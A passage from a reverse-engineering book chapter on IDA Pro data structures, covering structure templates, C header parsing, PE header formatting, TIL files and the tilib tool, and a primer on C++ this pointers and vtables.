- Bytes may be inserted into the middle of a structure by selecting the field that will follow the new bytes and then using Edit  $\triangleright$  Expand Struct Type to insert a specified number of bytes before the selected field.
- If you know the size of a structure but not the layout, you need to create two fields. The first field should be an array of size-1 bytes. The second field should be a 1-byte field. After you have created the second field, undefine the first (array) field. The size of the structure will be preserved, and you can easily come back later to define fields and their sizes as you learn more about the layout of the structure.

Through repeated application of these steps (add field, set field size, add padding, and so on), you can create an IDA representation of the ch8\_struct (unpacked version), as shown in Figure 8-5.

| <b>Structures</b>    | ×                                                             |
|----------------------|---------------------------------------------------------------|
|                      | 00000000 ; Ins/Del : create/delete structure                  |
|                      | 00000000 ; D/A/* : create structure member (data/ascii/array) |
|                      | 00000000 ; N : rename structure or structure member           |
|                      | $00000000$ ; $U$ : delete structure member                    |
|                      | 00000000 ; ------------------                                 |
| 00000000             |                                                               |
|                      | $[00000000$ ch8 struct struc ; (sizeof=0x18)                  |
| $00000000$ field $0$ | dd ?                                                          |
|                      | 000000004 field 4 dw?                                         |
|                      | 00000006 field 6 db?                                          |
| 00000007             | $db$ ? : undefined                                            |
| 00000008 field 8     | dd ?                                                          |
| 00000000             | $db$ ? : undefined                                            |
| 0000000D             | $db$ ? : undefined                                            |
| 0000000E             | $db$ ? : undefined                                            |
| Innnnnnr             | $db$ ? ; undefined                                            |
|                      | 00000010 field 10<br>$dq$ ?                                   |
|                      | 00000018 ch8 struct ends                                      |
|                      |                                                               |
|                      | $\vert$ 1. ch8 struct:000D                                    |
|                      |                                                               |

*Figure 8-5: Manually generated definition of the ch8\_struct*

In this example, padding bytes have been included to achieve proper field alignment, and fields have been renamed according to the names used in the preceding examples. Note that the offsets to each field and the overall size (24 bytes) of the structure match the values seen in the earlier examples.

If you ever feel that a structure definition is taking up too much space in your Structures window, you can collapse the definition into a one-line summary by choosing any field within the structure and pressing the minus key (–) on the numeric keypad. This is useful once a structure has been completely defined and requires little further editing. The collapsed version of ch8\_struct is shown in Figure 8-6.

The majority of structures that IDA is already aware of will be displayed in this one-line fashion since it is not expected that they will need to be edited. The collapsed display provides a reminder that you can use the plus key (+) on the numeric keypad to expand the definition. Alternatively, double-clicking the name of the structure will also expand the definition.

| Structures           |  |  |                                                                                                    | $\mathbf{x}$ |
|----------------------|--|--|----------------------------------------------------------------------------------------------------|--------------|
|                      |  |  | 00000000 ; Ins/Del : create/delete structure<br>$ 00000000; D/A/*$ : create structure member (data/ascii/array)                                                                                    |              |
|                      |  |  | 00000000 ; N : rename structure or structure member<br>$\parallel$ 00000000 : U : delete structure member<br> 00000000 ; [00000018 BYTES. COLLAPSED STRUCT ch8 struct. PRESS KEYPAD "+" TO EXPAND] |              |
| $1.$ ch8 struct:0000 |  |  |                                                                                                    |              |

*Figure 8-6: A collapsed structure definition*

## *Stack Frames as Specialized Structures*

You may notice that structure definitions look somewhat similar to the detailed stack frame views associated with functions. This is no accident, as internally IDA treats both identically. Both represent contiguous blocks of bytes that can be subdivided into named component fields, each associated with a numeric offset into the structure. The minor difference is that stack frames utilize both positive and negative field offsets centered on a frame pointer or return address, while structures use positive offsets from the beginning of the structure.

# **Using Structure Templates**

There are two ways to make use of structure definitions in your disassemblies. First, you can reformat memory references to make them more readable by converting numeric structure offsets such as [ebx+8] into symbolic references such as  $[ebx+ch8 - struct.field4]$ . The latter form provides far more information about what is being referenced. Because IDA uses a hierarchical notation, it is clear exactly what type of structure, and exactly which field within that structure, is being accessed. This technique for applying structure templates is most often used when a structure is being referenced through a pointer. The second way to use structure templates is to provide additional datatypes that can be applied to stack and global variables.

In order to understand how structure definitions can be applied to instruction operands, it is helpful to view each definition as something similar to set of enumerated constants. For example, the definition of ch8 struct in Figure 8-5 might be expressed in pseudo-C as the following:

```
enum {
```

```
ch8 struct.field1 = 0,ch8 struct.field2 = 4,
ch8 struct.field3 = 6,
```

```
ch8 struct.field4 = 8,
    ch8_struct.field5 = 16
};
```
Given such a definition, IDA allows you to reformat any constant value used in an operand into an equivalent symbolic representation. Figure 8-7 shows just such an operation in progress. The memory reference [ecx+10h] may represent an access to field5 within a ch8 struct.



*Figure 8-7: Applying a structure offset*

The Structure offset option, available by right-clicking 10h in this case, offers three alternatives for formatting the instruction operand. The alternatives are pulled from the set of structures containing a field whose offset is 16.

As an alternative to formatting individual memory references, stack and global variables can be formatted as entire structures. To format a stack variable as a structure, open the detailed stack frame view by double-clicking the variable to be formatted as a structure and then use **Edit**  $\triangleright$  **Struct Var** (ALT-Q) to display a list of known structures similar to that shown in Figure 8-8.

| Stack of sub_401000 |                    | $\times$ |
|---------------------|--------------------|----------|
| -00000018           |                    |          |
| $-00000018$ var 18  | dd <sub>2</sub>    |          |
| $-00000014$ var 14  | $dw$ ?             |          |
| $-00000012$ var 12  | $db$ ?             |          |
| $-00000011$         | $db$ ? : undefined |          |
| $-00000010$ var 10  | dd ?               |          |
| $-00000000C$        | $db$ ? : undefined |          |
| $-00000000B$        | $db$ ? : undefined |          |
| $-00000000A$        | $db$ ? : undefined |          |
| -00000009           | $db$ ? : undefined |          |
| $-00000008$ var 8   | dq?                |          |
| $+00000000$ s       | $db 4$ dup $(?)$   |          |
| $H00000004$ r       | db 4 dup(?)        |          |
| +00000008           |                    |          |
| $SP++00000000$      |                    |          |
|                     |                    |          |

*Figure 8-8: The structure selection dialog*

Selecting one of the available structures combines the corresponding number of bytes in the stack into the corresponding structure type and reformats all related memory references as structure references. The following

code is an excerpt from the stack-allocated structure example we examined previously:



Recall that we concluded that var\_18 is actually the first field in a 24-byte structure. The detailed stack frame for this particular interpretation is shown in Figure 8-9.

| Stack of sub 401000 | ⊠                  |
|---------------------|--------------------|
| $-00000018$         |                    |
| $-00000018$ var 18  | dd <sub>2</sub>    |
| $-00000014$ var 14  | $dw$ ?             |
| $-00000012$ var 12  | $db$ ?             |
| $-00000011$         | $db$ ? : undefined |
| $-00000010$ var 10  | dd ?               |
| $-00000000C$        | $db$ ? : undefined |
| $-0000000B$         | $db$ ? : undefined |
| $-00000000A$        | $db$ ? : undefined |
| $-00000009$         | $db$ ? : undefined |
| $-00000008$ var 8   | da ?               |
| $+00000000$ s       | $db 4$ dup $(?)$   |
| $+00000004$ r       | $db 4$ dup $(?)$   |
| +00000008           |                    |
| SP++00000000        |                    |
|                     |                    |

*Figure 8-9: Stack allocated structure prior to formatting*

Selecting var 18 and formatting it as a ch8 struct (Edit  $\blacktriangleright$  Struct Var) collapses the 24 bytes (the size of ch8 struct) beginning at var 18 into a single variable, resulting in the reformatted stack display shown in Figure 8-10. In this case, applying the structure template to var\_18 will generate a warning message indicating that some variables will be destroyed in the process of converting var\_18 into a structure. Based on our earlier analysis, this is to be expected, so we simply acknowledge the warning to complete the operation.



*Figure 8-10: Stack allocated structure after formatting*

Following reformatting, IDA understands that any memory reference into the 24-byte block allocated to var\_18 must refer to a field within the structure. When IDA encounters such a reference, it makes every effort to resolve the memory reference to one of the defined fields within the structure variable. In this case, the disassembly is automatically reformatted to incorporate the structure layout, as shown here:



The advantage to using structure notation within the disassembly is an overall improvement in the readability of the disassembly. The use of field names in the reformatted display provides a much more accurate reflection of how data was actually manipulated in the original source code.

The procedure for formatting global variables as structures is nearly identical to that used for stack variables. To do so, select the variable or address that marks the beginning of the structure and use **Edit > Struct Var** (ALT-Q) to choose the appropriate structure type. As an alternative for undefined global data only (not stack data), you may use IDA's context-sensitive menu, and select the structure option to view and select an available structure template to apply at the selected address.

# **Importing New Structures**

After working with IDA's structure-creation and editing features for a while, you may find yourself longing for an easier way to do things. Fortunately, IDA does offer some shortcuts concerning new structures. IDA is capable of parsing individual C (not  $C_{++}$ ) data declarations, as well as entire C header files, and automatically building IDA structure representations for any structures defined in those declarations or header files. If you happen to have the source code, or at least the header files, for the binary that you are reversing, then you can save a lot of time by having IDA extract related structures directly from the source code.

#### *Parsing C Structure Declarations*

A Local Types subview window is available by using the View OpenSubviews  $\triangleright$  Local Types command. The Local Types window displays a list of all types that have been parsed into the current database. For new databases, the Local Types window is initially empty, but the window offers the capability to parse new types via the insert key or the Insert option from the context menu. The resulting type entry dialog is shown in Figure 8-11.



*Figure 8-11: The Local Types entry dialog*

Errors encountered while parsing the new type are displayed in the IDA output window. If the type declaration is successfully parsed, the type and its associated declaration are listed in the Local Types window, as shown in Figure 8-12.

| ×<br>Local Types |            |             |      |                                                                           |
|------------------|------------|-------------|------|---------------------------------------------------------------------------|
| Ordinal          | Name       | <b>Size</b> | Sync | <b>Description</b>                                                        |
| lo               | ch8 struct | 00000014    |      | struct {int field1; __int16 field2;char field3;int field4;double field5;} |
|                  |            |             |      |                                                                           |

*Figure 8-12: The Local Types window*

 Note that the IDA parser utilizes a default structure member alignment of 4 bytes. If your structure requires an alternate alignment, you may include it, and IDA will recognize a pragma pack directive to specify the desired member alignment.

Datatypes added to the Local Types windows are not immediately available via the Structures window. There are two methods for adding local type declarations to the Structures window. The easiest method is to right-click on the desired local type and select **Synchronize to idb**. Alternatively, as each new type is added to a list of standard structures; the new type may be imported into the Structures window as described in ["Using Standard Struc](#page-176-0)[tures" on page 151.](#page-176-0)

# *Parsing C Header Files*

To parse a header file, use **FileLoad FileParse C Header File** to choose the header you wish to parse. If all goes well, IDA returns the message: Compilation successful. If the parser encounters any problems, you are notified that there were errors. Any associated error messages are displayed in the IDA output window.

IDA adds all structures that were successfully parsed to both the list of local types and the list of standard structures (to the end of the list to be exact) available in the current database. When a new structure has the same name as an existing structure, the existing structure definition is overwritten with the new structure layout. None of the new structures appear in the Structures window until you elect to explicitly add them, as described above for local types or i[n"Using Standard Structures" on page 151.](#page-176-0)

When parsing C header files, it is useful to keep the following points in mind:

- The built-in parser does not necessarily use the same default structure member alignment as your compiler, though it does honor the pack pragma. By default, the parser creates structures that are 4-byte aligned.
- The parser understands the C preprocessor include directive. To resolve include directives, the parser searches the directory containing the file being parsed as well as any directories listed as Include directories in the Options  $\triangleright$  Compiler configuration dialog.
- The parser understands only C standard datatypes. However, the parser also understands the preprocessor define directive as well as the C typedef statement. Thus, types such as uint32 t will be correctly parsed if the parser has encountered an appropriate typedef prior to their use.
- When you don't have any source code, you may find it easier to quickly define a structure layout in C notation using a text editor and parse the resulting header file or paste the declaration as a new local type, rather than using IDA's cumbersome manual structure-definition tools.
- New structures are available only in the current database. You must repeat the structure-creation steps in each additional database for which you wish to use the structures. We will discuss some steps for simplifying this process when we discuss TIL files later in the chapter.

In general, to maximize your chances of successfully parsing a header file, you will want to simplify your structure definitions as much as possible through the use of standard C datatypes and minimizing the use of include files. Remember, the most important thing about creating structures in IDA is to ensure that the layout is correct. Correct layout depends far more on the correct size of each field and the correct alignment of the structure than getting the exact type of each field just right. In other words, if you need to replace all occurrences of uint32 t with int in order to get a file to parse correctly, you should go right ahead and do it.

# <span id="page-176-0"></span>**Using Standard Structures**

As mentioned previously, IDA recognizes a tremendous number of data structures associated with various library and API functions. When a database is initially created, IDA attempts to determine the compiler and platform associated with the binary and loads the structure templates derived from related library header files. As IDA encounters actual structure manipulations in the disassembly, it adds the appropriate structure definitions to the Structures window. Thus, the Structures window represents the subset of known structures that happen to apply to the current binary. In addition to creating your own custom structures, you can add additional standard structures to the Structures window by drawing from IDA's list of known structure types.

The process for adding a new structure begins by pressing the INSERT key inside the Structures window. Figure 8-3 showed the Create Structure/Union dialog, one component of which is the Add standard structure button. Clicking this button grants access to the master list of structures pertaining to the current compiler (as detected during the analysis phase) and file format. This master list of structures also contains any structures that have been added to the database as a result of parsing C header files. The structure selection dialog shown in Figure 8-13 is used to choose a structure to add to the Structures window.

| $  $ $\Box$ $\times$<br>+ Please choose a structure |                                |                     |  |  |
|-----------------------------------------------------|--------------------------------|---------------------|--|--|
| Type name                                           | Declaration                    | <b>Type library</b> |  |  |
| MAGE_DATA_DIRECTORY                                 | struct IMAGE DATA DIRECTORY    | MS SDK (Windows XP) |  |  |
| <b>A</b> IMAGE DEBUG DIRECTORY                      | struct_IMAGE_DEBUG_DIRECTORY   | MS SDK (Windows XP) |  |  |
| IMAGE DEBUG INFORMATION                             | struct IMAGE DEBUG INFORMATION | MS SDK (Windows XP) |  |  |
| IMAGE DEBUG MISC                                    | struct_IMAGE_DEBUG_MISC        | MS SDK (Windows XP) |  |  |
| IMAGE_DOS_HEADER                                    | struct_IMAGE_DOS_HEADER        | MS SDK (Windows XP) |  |  |
| IMAGE EXPORT DIRECTORY                              | struct_IMAGE_EXPORT_DIRECTORY  | MS SDK (Windows XP) |  |  |
| IMAGE_FILE_HEADER                                   | struct IMAGE FILE HEADER       | MS SDK (Windows XP) |  |  |
|                                                     |                                |                     |  |  |
| <b>OK</b>                                           | Cancel<br>Search<br>Help       |                     |  |  |
| Line 6517 of 28539                                  |                                |                     |  |  |

*Figure 8-13: Standard structure selection*

You may utilize the search functionality to locate structures based on a partial text match. The dialog also allows for prefix matching. If you know the first few characters of the structure name, simply type them in (they will appear in the status bar at the bottom of the dialog), and the list display will jump to the first structure with a matching prefix. Choosing a structure adds the structure and any nested structures to the Structures window.

As an example of using standard structures, consider a case in which you wish to examine the file headers associated with a Windows PE binary. By default, the file headers are not loaded into the database when it is first created; however, file headers can be loaded if you select the Manual load option during initial database creation. Loading the file headers ensures only that the data bytes associated with those headers will be present in the database. In most cases, the headers will not be formatted in any way because typical programs make no direct reference to their own file headers. Thus there is no reason for the analyzer to apply structure templates to the headers.

After conducting some research on the format of a PE binary, you will learn that a PE file begins with an MS-DOS header structure named IMAGE DOS HEADER. Further, data contained within the IMAGE DOS HEADER points to the location of an IMAGE NT HEADERS structure, which details the memory layout of the PE binary. Choosing to load the PE headers, you might see something similar to the following unformatted data disassembly. Readers familiar with the PE file structure may recognize the familiar MS-DOS magic value MZ as the first two bytes in the file.



As this file is formatted here, you would need some PE file reference documentation to help you make sense of each of the data bytes. By using structure templates, IDA can format these bytes as an IMAGE DOS HEADER, making the data far more useful. The first step is to add the standard IMAGE DOS HEADER as detailed above (you could add the IMAGE NT HEADERS structure while you are at it). The second step is to convert the bytes beginning at ImageBase into an IMAGE\_DOS\_HEADER structure using **EditStruct Var** (ALT-Q). This results in the reformatted display shown here:



As you can see, the first 64 (0x40) bytes in the file have been collapsed into a single data structure, with the type noted in the disassembly. Unless you possess encyclopedic knowledge of this particular structure, though, the meaning of each field may remain somewhat cryptic. We can take this operation one step further, however, by expanding the structure. When a structured data item is expanded, each field is annotated with its corresponding field name from the structure definition. Collapsed structures can be expanded using the plus key  $(+)$  on the numeric keypad. The final version of the listing follows:





Unfortunately, the fields of IMAGE\_DOS\_HEADER do not possess particularly meaningful names, so we may need to consult a PE file reference to remind ourselves that the e\_1fanew field  $\bullet$  indicates the file offset at which an IMAGE NT HEADERS structure can be found. Applying all of the previous steps to create an IMAGE NT HEADER at address 00400080 (0x80 bytes into the database) yields the nicely formatted structure shown in part here:



Fortunately for us, the field names in this case are somewhat more meaningful. We quickly see that the file consists of five sections  $\bullet$  and should be loaded into memory at virtual address 00400000 <sup>o</sup>. Expanded structures can be returned to their collapsed state using the minus key (–) on the keypad.

# **IDA TIL Files**

All datatype and function prototype information in IDA is stored in TIL files. IDA ships with type library information for many major compilers and APIs stored in the *<IDADIR>/til* directory. The Types window (View  $\triangleright$  Open subview ▶ Type Libraries) lists currently loaded *.til* files and is used to load additional *.til* files that you may wish to use. Type libraries are loaded automatically based on attributes of the binary discovered during the analysis phase. Under ideal circumstances, most users will never need to deal with *.til* files directly.
### *Loading New TIL Files*

In some cases, IDA may fail to detect that a specific compiler was used to build a binary, perhaps because the binary has undergone some form of obfuscation. When this happens, you may load additional *.til* files by pressing the INSERT key within the Types window and selecting the desired *.til* files. When a new *.til* file is loaded, all structure definitions contained in the file are added to the list of standard structures, and type information is applied for any functions within the binary that have matching prototypes in the newly loaded *.til* file. In other words, when IDA gains new knowledge about the nature of a function, it automatically applies that new knowledge.

### *Sharing TIL Files*

IDA also makes use of *.til* files to store any custom structure definitions that you create manually in the Structures window or through parsing C header files. Such structures are stored in a dedicated *.til* file associated with the database in which they were created. This file shares the base name of the database and has a *.til* extension. For a database named *some\_file.idb*, the associated type library file would be *some\_file.til*. Under normal circumstances you will never see this file unless you happen to have the database open in IDA. Recall that an *.idb* file is actually an archive file (similar to a *.tar* file) used to hold the components of a database when they are not in use. When a database is opened, the component files (the *.til* file being one of them) are extracted as working files for IDA.

A discussion regarding how to share *.til* files across databases can be found at *http://www.hex-rays.com/forum/viewtopic.php?f=6&t=986.*<sup>4</sup> Two techniques are mentioned. The first technique is somewhat unofficial and involves copying the *.til* file from an open database into your IDA *til* directory from which it can be opened, in any other database, via the Types window. A more official way to extract the custom type information from a database is to generate an IDC script that can be used to re-create the custom structures in any other database. Such a script can be generated using the File  $\triangleright$  Produce File  $\triangleright$ Dump Typeinfo to IDC File command. However, unlike the first technique, this technique dumps only the structures listed in the Structures window, which may not include all structures parsed from C header files (whereas the *.til* file-copying technique will).

Hex-Rays also provides a standalone tool, named tilib, for creating *.til* files outside of IDA. The utility is available as a *.zip* file for registered users via the Hex-Rays IDA download page. Installation is as simple as extracting the *.zip* file contents into *<IDADIR>*. The tilib utility may be used to list the contents of existing *.til* files or create new *.til* files by parsing C (not C++) header files. The following command would list the contents of the Visual Studio 6 type library:

C:\Program Files\IdaPro>tilib -l til\pc\vc6win.til

<sup>4.</sup> This link is accessible to registered users only.

Creating a new *.til* file involves naming the header file to be parsed and the *.til* file to be created. Command line options allow you to specify additional include file directories or, alternatively, previously parsed *.til* files in order to resolve any dependencies contained in your header file. The following command creates a new *.til* file containing the declaration of ch8\_struct. The resulting *.til* file must be moved into *<IDADIR>/til* before IDA can make use of it.

C:\Program Files\IdaPro>tilib -c -hch8\_struct.h ch8.til

The tilib utility contains a substantial number of additional capabilities, some of which are detailed in the README file included with the tilib distribution, and others of which are briefly detailed by running tilib with no arguments. Prior to version 6.1, tilib is distributed only as a Windows executable; however, the *.til* files that it generates are compatible with all versions of IDA.

### **C++ Reversing Primer**

C++ classes are the object-oriented extensions of C structs, so it is somewhat logical to wrap up our discussion of data structures with a review of the features of compiled C++ code. C++ is sufficiently complex that detailed coverage of the topic is beyond the scope of this book. Here we attempt to cover the highlights and a few of the differences between Microsoft's Visual C++ and GNU's  $g_{++}$ .

An important point to remember is that a solid, fundamental understanding of the C++ language will assist you greatly in understanding compiled C++. Object-oriented concepts such as inheritance and polymorphism are difficult enough to learn well at the source level. Attempting to dive into these concepts at the assembly level without understanding them at the source level will certainly be an exercise in frustration.

### *The this Pointer*

The this pointer is a pointer available in all nonstatic  $C_{++}$  member functions. Whenever such a function is called, this is initialized to point to the object used to invoke the function. Consider the following functions calls:

```
//object1, object2, and *p obj are all the same type.
object1.member_func();
object2.member_func();
p_obj->member_func();
```
In the three calls to member func, this takes on the values &object1, &object2, and p\_obj, respectively. It is easiest to view this as a hidden first parameter passed in to all nonstatic member functions. As discussed in Chapter 6, Microsoft Visual C++ utilizes the thiscall calling convention and passes this in the ECX register. The GNU  $g++$  compiler treats this exactly as if it was

the first (leftmost) parameter to nonstatic member functions and pushes the address of the object used to invoke the function as the topmost item on the stack prior to calling the function.

From a reverse engineering point of view, the moving of an address into the ECX register immediately prior to a function call is a probable indicator of two things. First, the file was compiled using Visual C++. Second, the function is a member function. When the same address is passed to two or more functions, we can conclude that those functions all belong to the same class hierarchy.

Within a function, the use of ECX prior to initializing it implies that the caller must have initialized ECX and is a possible sign that the function is a member function (though the function may simply use the fastcall calling convention). Further, when a member function is observed to pass this to additional functions, those functions can be inferred to be members of the same class as well.

For code compiled using g++, calls to member functions stand out somewhat less. However, any function that does not take a pointer as its first argument can certainly be ruled out as a member function.

### *Virtual Functions and Vtables*

Virtual functions provide the means for polymorphic behavior in C++ programs. For each class (or subclass through inheritance) that contains virtual functions, the compiler generates a table containing pointers to each virtual function in the class. Such tables are called *vtables*. Furthermore, every class that contains virtual functions is given an additional data member whose purpose is to point to the appropriate vtable at runtime. This member is typically referred to as a *vtable pointer* and is allocated as the first data member within the class. When an object is created at runtime, its vtable pointer is set to point at the appropriate vtable. When that object invokes a virtual function, the correct function is selected by performing a lookup in the object's vtable. Thus, vtables are the underlying mechanism that facilitates runtime resolution of calls to virtual functions.

A few examples may help to clarify the use of vtables. Consider the following C++ class definitions:

```
class BaseClass {
public:
    BaseClass();
    virtual void vfunc1() = 0;
    virtual void vfunc2();
    virtual void vfunc3();
    virtual void vfunc4();
private:
    int x;
    int y;
};
```

```
class SubClass : public BaseClass {
public:
    SubClass();
    virtual void vfunc1();
    virtual void vfunc3();
    virtual void vfunc5();
private:
    int z;
};
```
In this case, SubClass inherits from BaseClass. BaseClass contains four virtual functions, while SubClass contains five (four from BaseClass plus the new vfunc5). Within BaseClass, vfunc1 is a *pure virtual function* by virtue of the use of = 0 in its declaration. Pure virtual functions have no implementation in their declaring class and *must* be overridden in a subclass before the class is considered concrete. In other words, there is no function named BaseClass::vfunc1, and until a subclass provides an implementation, no objects can be instantiated. SubClass provides such an implementation, so SubClass objects can be created.

At first glance BaseClass appears to contain two data members and Sub-Class three data members. Recall, however, that any class that contains virtual functions, either explicitly or because they are inherited, also contains a vtable pointer. As a result, instantiated BaseClass objects actually have three data members, while instantiated SubClass objects have four data members. In each case, the first data member is the vtable pointer. Within SubClass, the vtable pointer is actually inherited from BaseClass rather than being introduced specifically for SubClass. Figure 8-14 shows a simplified memory layout in which a single SubClass object has been dynamically allocated. During the creation of the object, the compiler ensures that the new object's vtable pointer points to the correct vtable (SubClass's in this case).



*Figure 8-14: A simple vtable layout*

Note that the vtable for SubClass contains two pointers to functions belonging to BaseClass (BaseClass::vfunc2 and BaseClass::vfunc4). This is because SubClass does not override either of these functions and instead inherits them from BaseClass. Also shown is the typical handling of pure virtual function entries. Because there is no implementation for the pure virtual function BaseClass::vfunc1, no address is available to store in the BaseClass vtable slot for vfunc1. In such cases, compilers insert the address of an errorhandling function, often dubbed purecall, which in theory should never be called but which will usually abort the program in the event that it somehow is called.

One consequence of the presence of a vtable pointer is that you must account for it when you manipulate the class within IDA. Recall that C++ classes are an extension of C structures. Therefore, you may choose to make use of IDA's structure definition features to define the layout of C++ classes. In the case of classes that contain virtual functions, you must remember to include a vtable pointer as the first field within the class. Vtable pointers must also be accounted for in the total size of an object. This is most apparent when observing the dynamic allocation of an object using the <code>new $^5$ opera-</code> tor, where the size value passed to new includes the space consumed by all explicitly declared fields in the class (and any superclasses) as well as any space required for a vtable pointer.

In the following example a SubClass object is created dynamically, and its address saved in a BaseClass pointer. The pointer is then passed to a function (call\_vfunc), which uses the pointer to call vfunc3.

```
void call_vfunc(BaseClass *b) {
    b->vfunc3();
}
int main() {
   BaseClass *bc = new SubClass();
   call vfunc(bc);
}
```
